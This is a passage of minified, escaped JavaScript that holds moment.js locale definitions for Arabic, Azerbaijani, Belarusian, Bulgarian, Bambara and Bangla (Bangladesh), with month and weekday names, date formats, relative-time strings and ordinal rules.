\\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},Ls=[\"\\u064a\\u0646\\u0627\\u064a\\u0631\",\"\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0628\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\\u0648\",\"\\u064a\\u0648\\u0646\\u064a\\u0648\",\"\\u064a\\u0648\\u0644\\u064a\\u0648\",\"\\u0623\\u063a\\u0633\\u0637\\u0633\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar\",{months:Ls,monthsShort:Ls,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:ls(\"s\"),ss:ls(\"s\"),m:ls(\"m\"),mm:ls(\"m\"),h:ls(\"h\"),hh:ls(\"h\"),d:ls(\"d\"),dd:ls(\"d\"),M:ls(\"M\"),MM:ls(\"M\"),y:ls(\"y\"),yy:ls(\"y\")},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return hs[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return Ms[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}});var Ys={1:\"-inci\",5:\"-inci\",8:\"-inci\",70:\"-inci\",80:\"-inci\",2:\"-nci\",7:\"-nci\",20:\"-nci\",50:\"-nci\",3:\"-\\xfcnc\\xfc\",4:\"-\\xfcnc\\xfc\",100:\"-\\xfcnc\\xfc\",6:\"-nc\\u0131\",9:\"-uncu\",10:\"-uncu\",30:\"-uncu\",60:\"-\\u0131nc\\u0131\",90:\"-\\u0131nc\\u0131\"};function ys(e,a,t){var s,n;return\"m\"===t?a?\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0430\":\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0443\":\"h\"===t?a?\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0430\":\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0430_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u044b_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\":\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0443_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u044b_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\",hh:a?\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0430_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u044b_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\":\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0443_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u044b_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\",dd:\"\\u0434\\u0437\\u0435\\u043d\\u044c_\\u0434\\u043d\\u0456_\\u0434\\u0437\\u0451\\u043d\",MM:\"\\u043c\\u0435\\u0441\\u044f\\u0446_\\u043c\\u0435\\u0441\\u044f\\u0446\\u044b_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0430\\u045e\",yy:\"\\u0433\\u043e\\u0434_\\u0433\\u0430\\u0434\\u044b_\\u0433\\u0430\\u0434\\u043e\\u045e\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}M.defineLocale(\"az\",{months:\"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr\".split(\"_\"),monthsShort:\"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek\".split(\"_\"),weekdays:\"Bazar_Bazar ert\\u0259si_\\xc7\\u0259r\\u015f\\u0259nb\\u0259 ax\\u015fam\\u0131_\\xc7\\u0259r\\u015f\\u0259nb\\u0259_C\\xfcm\\u0259 ax\\u015fam\\u0131_C\\xfcm\\u0259_\\u015e\\u0259nb\\u0259\".split(\"_\"),weekdaysShort:\"Baz_BzE_\\xc7Ax_\\xc7\\u0259r_CAx_C\\xfcm_\\u015e\\u0259n\".split(\"_\"),weekdaysMin:\"Bz_BE_\\xc7A_\\xc7\\u0259_CA_C\\xfc_\\u015e\\u0259\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn saat] LT\",nextDay:\"[sabah saat] LT\",nextWeek:\"[g\\u0259l\\u0259n h\\u0259ft\\u0259] dddd [saat] LT\",lastDay:\"[d\\xfcn\\u0259n] LT\",lastWeek:\"[ke\\xe7\\u0259n h\\u0259ft\\u0259] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s sonra\",past:\"%s \\u0259vv\\u0259l\",s:\"bir ne\\xe7\\u0259 saniy\\u0259\",ss:\"%d saniy\\u0259\",m:\"bir d\\u0259qiq\\u0259\",mm:\"%d d\\u0259qiq\\u0259\",h:\"bir saat\",hh:\"%d saat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",M:\"bir ay\",MM:\"%d ay\",y:\"bir il\",yy:\"%d il\"},meridiemParse:/gec\\u0259|s\\u0259h\\u0259r|g\\xfcnd\\xfcz|ax\\u015fam/,isPM:function(e){return/^(g\\xfcnd\\xfcz|ax\\u015fam)$/.test(e)},meridiem:function(e,a,t){return e<4?\"gec\\u0259\":e<12?\"s\\u0259h\\u0259r\":e<17?\"g\\xfcnd\\xfcz\":\"ax\\u015fam\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0131nc\\u0131|inci|nci|\\xfcnc\\xfc|nc\\u0131|uncu)/,ordinal:function(e){if(0===e)return e+\"-\\u0131nc\\u0131\";var a=e%10;return e+(Ys[a]||Ys[e%100-a]||Ys[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"be\",{months:{format:\"\\u0441\\u0442\\u0443\\u0434\\u0437\\u0435\\u043d\\u044f_\\u043b\\u044e\\u0442\\u0430\\u0433\\u0430_\\u0441\\u0430\\u043a\\u0430\\u0432\\u0456\\u043a\\u0430_\\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0456\\u043a\\u0430_\\u0442\\u0440\\u0430\\u045e\\u043d\\u044f_\\u0447\\u044d\\u0440\\u0432\\u0435\\u043d\\u044f_\\u043b\\u0456\\u043f\\u0435\\u043d\\u044f_\\u0436\\u043d\\u0456\\u045e\\u043d\\u044f_\\u0432\\u0435\\u0440\\u0430\\u0441\\u043d\\u044f_\\u043a\\u0430\\u0441\\u0442\\u0440\\u044b\\u0447\\u043d\\u0456\\u043a\\u0430_\\u043b\\u0456\\u0441\\u0442\\u0430\\u043f\\u0430\\u0434\\u0430_\\u0441\\u043d\\u0435\\u0436\\u043d\\u044f\".split(\"_\"),standalone:\"\\u0441\\u0442\\u0443\\u0434\\u0437\\u0435\\u043d\\u044c_\\u043b\\u044e\\u0442\\u044b_\\u0441\\u0430\\u043a\\u0430\\u0432\\u0456\\u043a_\\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0456\\u043a_\\u0442\\u0440\\u0430\\u0432\\u0435\\u043d\\u044c_\\u0447\\u044d\\u0440\\u0432\\u0435\\u043d\\u044c_\\u043b\\u0456\\u043f\\u0435\\u043d\\u044c_\\u0436\\u043d\\u0456\\u0432\\u0435\\u043d\\u044c_\\u0432\\u0435\\u0440\\u0430\\u0441\\u0435\\u043d\\u044c_\\u043a\\u0430\\u0441\\u0442\\u0440\\u044b\\u0447\\u043d\\u0456\\u043a_\\u043b\\u0456\\u0441\\u0442\\u0430\\u043f\\u0430\\u0434_\\u0441\\u043d\\u0435\\u0436\\u0430\\u043d\\u044c\".split(\"_\")},monthsShort:\"\\u0441\\u0442\\u0443\\u0434_\\u043b\\u044e\\u0442_\\u0441\\u0430\\u043a_\\u043a\\u0440\\u0430\\u0441_\\u0442\\u0440\\u0430\\u0432_\\u0447\\u044d\\u0440\\u0432_\\u043b\\u0456\\u043f_\\u0436\\u043d\\u0456\\u0432_\\u0432\\u0435\\u0440_\\u043a\\u0430\\u0441\\u0442_\\u043b\\u0456\\u0441\\u0442_\\u0441\\u043d\\u0435\\u0436\".split(\"_\"),weekdays:{format:\"\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u044e_\\u043f\\u0430\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u0430\\u043a_\\u0430\\u045e\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0435\\u0440\\u0430\\u0434\\u0443_\\u0447\\u0430\\u0446\\u0432\\u0435\\u0440_\\u043f\\u044f\\u0442\\u043d\\u0456\\u0446\\u0443_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),standalone:\"\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u044f_\\u043f\\u0430\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u0430\\u043a_\\u0430\\u045e\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0435\\u0440\\u0430\\u0434\\u0430_\\u0447\\u0430\\u0446\\u0432\\u0435\\u0440_\\u043f\\u044f\\u0442\\u043d\\u0456\\u0446\\u0430_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),isFormat:/\\[ ?[\\u0423\\u0443\\u045e] ?(?:\\u043c\\u0456\\u043d\\u0443\\u043b\\u0443\\u044e|\\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u043d\\u0443\\u044e)? ?\\] ?dddd/},weekdaysShort:\"\\u043d\\u0434_\\u043f\\u043d_\\u0430\\u0442_\\u0441\\u0440_\\u0447\\u0446_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0430\\u0442_\\u0441\\u0440_\\u0447\\u0446_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0433.\",LLL:\"D MMMM YYYY \\u0433., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0433., HH:mm\"},calendar:{sameDay:\"[\\u0421\\u0451\\u043d\\u043d\\u044f \\u045e] LT\",nextDay:\"[\\u0417\\u0430\\u045e\\u0442\\u0440\\u0430 \\u045e] LT\",lastDay:\"[\\u0423\\u0447\\u043e\\u0440\\u0430 \\u045e] LT\",nextWeek:function(){return\"[\\u0423] dddd [\\u045e] LT\"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return\"[\\u0423 \\u043c\\u0456\\u043d\\u0443\\u043b\\u0443\\u044e] dddd [\\u045e] LT\";case 1:case 2:case 4:return\"[\\u0423 \\u043c\\u0456\\u043d\\u0443\\u043b\\u044b] dddd [\\u045e] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u043f\\u0440\\u0430\\u0437 %s\",past:\"%s \\u0442\\u0430\\u043c\\u0443\",s:\"\\u043d\\u0435\\u043a\\u0430\\u043b\\u044c\\u043a\\u0456 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:ys,mm:ys,h:ys,hh:ys,d:\"\\u0434\\u0437\\u0435\\u043d\\u044c\",dd:ys,M:\"\\u043c\\u0435\\u0441\\u044f\\u0446\",MM:ys,y:\"\\u0433\\u043e\\u0434\",yy:ys},meridiemParse:/\\u043d\\u043e\\u0447\\u044b|\\u0440\\u0430\\u043d\\u0456\\u0446\\u044b|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430/,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u044b\":e<12?\"\\u0440\\u0430\\u043d\\u0456\\u0446\\u044b\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0456|\\u044b|\\u0433\\u0430)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":case\"w\":case\"W\":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+\"-\\u044b\":e+\"-\\u0456\";case\"D\":return e+\"-\\u0433\\u0430\";default:return e}},week:{dow:1,doy:7}}),M.defineLocale(\"bg\",{months:\"\\u044f\\u043d\\u0443\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0443\\u0430\\u0440\\u0438_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0439_\\u044e\\u043d\\u0438_\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0432\\u0440\\u0438_\\u043e\\u043a\\u0442\\u043e\\u043c\\u0432\\u0440\\u0438_\\u043d\\u043e\\u0435\\u043c\\u0432\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0435\\u043c\\u0432\\u0440\\u0438\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0443_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u044e\\u043d\\u0438_\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043f_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u0435_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u044f\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u044a\\u0440\\u0442\\u044a\\u043a_\\u043f\\u0435\\u0442\\u044a\\u043a_\\u0441\\u044a\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434_\\u043f\\u043e\\u043d_\\u0432\\u0442\\u043e_\\u0441\\u0440\\u044f_\\u0447\\u0435\\u0442_\\u043f\\u0435\\u0442_\\u0441\\u044a\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[\\u0414\\u043d\\u0435\\u0441 \\u0432] LT\",nextDay:\"[\\u0423\\u0442\\u0440\\u0435 \\u0432] LT\",nextWeek:\"dddd [\\u0432] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430 \\u0432] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return\"[\\u041c\\u0438\\u043d\\u0430\\u043b\\u0430\\u0442\\u0430] dddd [\\u0432] LT\";case 1:case 2:case 4:case 5:return\"[\\u041c\\u0438\\u043d\\u0430\\u043b\\u0438\\u044f] dddd [\\u0432] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0441\\u043b\\u0435\\u0434 %s\",past:\"\\u043f\\u0440\\u0435\\u0434\\u0438 %s\",s:\"\\u043d\\u044f\\u043a\\u043e\\u043b\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",m:\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\\u0438\",h:\"\\u0447\\u0430\\u0441\",hh:\"%d \\u0447\\u0430\\u0441\\u0430\",d:\"\\u0434\\u0435\\u043d\",dd:\"%d \\u0434\\u0435\\u043d\\u0430\",w:\"\\u0441\\u0435\\u0434\\u043c\\u0438\\u0446\\u0430\",ww:\"%d \\u0441\\u0435\\u0434\\u043c\\u0438\\u0446\\u0438\",M:\"\\u043c\\u0435\\u0441\\u0435\\u0446\",MM:\"%d \\u043c\\u0435\\u0441\\u0435\\u0446\\u0430\",y:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",yy:\"%d \\u0433\\u043e\\u0434\\u0438\\u043d\\u0438\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0435\\u0432|\\u0435\\u043d|\\u0442\\u0438|\\u0432\\u0438|\\u0440\\u0438|\\u043c\\u0438)/,ordinal:function(e){var a=e%10,t=e%100;return 0===e?e+\"-\\u0435\\u0432\":0==t?e+\"-\\u0435\\u043d\":10<t&&t<20?e+\"-\\u0442\\u0438\":1==a?e+\"-\\u0432\\u0438\":2==a?e+\"-\\u0440\\u0438\":7==a||8==a?e+\"-\\u043c\\u0438\":e+\"-\\u0442\\u0438\"},week:{dow:1,doy:7}}),M.defineLocale(\"bm\",{months:\"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_M\\u025bkalo_Zuw\\u025bnkalo_Zuluyekalo_Utikalo_S\\u025btanburukalo_\\u0254kut\\u0254burukalo_Nowanburukalo_Desanburukalo\".split(\"_\"),monthsShort:\"Zan_Few_Mar_Awi_M\\u025b_Zuw_Zul_Uti_S\\u025bt_\\u0254ku_Now_Des\".split(\"_\"),weekdays:\"Kari_Nt\\u025bn\\u025bn_Tarata_Araba_Alamisa_Juma_Sibiri\".split(\"_\"),weekdaysShort:\"Kar_Nt\\u025b_Tar_Ara_Ala_Jum_Sib\".split(\"_\"),weekdaysMin:\"Ka_Nt_Ta_Ar_Al_Ju_Si\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"MMMM [tile] D [san] YYYY\",LLL:\"MMMM [tile] D [san] YYYY [l\\u025br\\u025b] HH:mm\",LLLL:\"dddd MMMM [tile] D [san] YYYY [l\\u025br\\u025b] HH:mm\"},calendar:{sameDay:\"[Bi l\\u025br\\u025b] LT\",nextDay:\"[Sini l\\u025br\\u025b] LT\",nextWeek:\"dddd [don l\\u025br\\u025b] LT\",lastDay:\"[Kunu l\\u025br\\u025b] LT\",lastWeek:\"dddd [t\\u025bm\\u025bnen l\\u025br\\u025b] LT\",sameElse:\"L\"},relativeTime:{future:\"%s k\\u0254n\\u0254\",past:\"a b\\u025b %s b\\u0254\",s:\"sanga dama dama\",ss:\"sekondi %d\",m:\"miniti kelen\",mm:\"miniti %d\",h:\"l\\u025br\\u025b kelen\",hh:\"l\\u025br\\u025b %d\",d:\"tile kelen\",dd:\"tile %d\",M:\"kalo kelen\",MM:\"kalo %d\",y:\"san kelen\",yy:\"san %d\"},week:{dow:1,doy:4}});var fs={1:\"\\u09e7\",2:\"\\u09e8\",3:\"\\u09e9\",4:\"\\u09ea\",5:\"\\u09eb\",6:\"\\u09ec\",7:\"\\u09ed\",8:\"\\u09ee\",9:\"\\u09ef\",0:\"\\u09e6\"},ps={\"\\u09e7\":\"1\",\"\\u09e8\":\"2\",\"\\u09e9\":\"3\",\"\\u09ea\":\"4\",\"\\u09eb\":\"5\",\"\\u09ec\":\"6\",\"\\u09ed\":\"7\",\"\\u09ee\":\"8\",\"\\u09ef\":\"9\",\"\\u09e6\":\"0\"};M.defineLocale(\"bn-bd\",{months:\"\\u099c\\u09be\\u09a8\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u0985\\u0995\\u09cd\\u099f\\u09cb\\u09ac\\u09b0_\\u09a8\\u09ad\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u09a1\\u09bf\\u09b8\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0\".split(\"_\"),monthsShort:\"\\u099c\\u09be\\u09a8\\u09c1_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f_\\u0985\\u0995\\u09cd\\u099f\\u09cb_\\u09a8\\u09ad\\u09c7_\\u09a1\\u09bf\\u09b8\\u09c7\".split(\"_\"),weekdays:\"\\u09b0\\u09ac\\u09bf\\u09ac\\u09be\\u09b0_\\u09b8\\u09cb\\u09ae\\u09ac\\u09be\\u09b0_\\u09ae\\u0999\\u09cd\\u0997\\u09b2\\u09ac\\u09be\\u09b0_\\u09ac\\u09c1\\u09a7\\u09ac\\u09be\\u09b0_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf\\u09ac\\u09be\\u09b0_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0\\u09ac\\u09be\\u09b0_\\u09b6\\u09a8\\u09bf\\u09ac\\u09be\\u09b0\".split(\"_\"),weekdaysShort:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),weekdaysMin:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u09b8\\u09ae\\u09df\",LTS:\"A h:mm:ss \\u09b8\\u09ae\\u09df\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\"},calendar:{sameDay:\"[\\u0986\\u099c] LT\",nextDay:\"[\\u0986\\u0997\\u09be\\u09ae\\u09c0\\u0995\\u09be\\u09b2] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0997\\u09a4\\u0995\\u09be\\u09b2] LT\",lastWeek:\"[\\u0997\\u09a4] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u09aa\\u09b0\\u09c7\",past:\"%s \\u0986\\u0997\\u09c7\",s:\"\\u0995\\u09df\\u09c7\\u0995 \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",ss:\"%d \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",m:\"\\u098f\\u0995 \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",mm:\"%d \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",h:\"\\u098f\\u0995 \\u0998\\u09a8\\u09cd\\u099f\\u09be\",hh:\"%d \\u0998\\u09a8\\u09cd\\u099f\\u09be\",d:\"\\u098f\\u0995 \\u09a6\\u09bf\\u09a8\",dd:\"%d \\u09a6\\u09bf\\u09a8\",M:\"\\u098f\\u0995 \\u09ae\\u09be\\u09b8\",MM:\"%d \\u09ae\\u09be\\u09b8\",y:\"\\u098f\\u0995 \\u09ac\\u099b\\u09b0\",yy:\"%d \\u09ac\\u099b\\u09b0\"},preparse:function(e){return e.replace(/[\\u09e7\\u09e8\\u09e9\\u09ea\\u09eb\\u09ec\\u09ed\\u09ee\\u09ef\\u09e6]/g,function(e){return ps[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return 